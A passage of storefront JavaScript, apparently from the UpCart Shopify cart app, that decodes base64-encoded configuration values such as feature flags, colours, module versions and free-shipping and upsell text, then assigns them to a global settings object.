    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzI3NTk3Yw==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
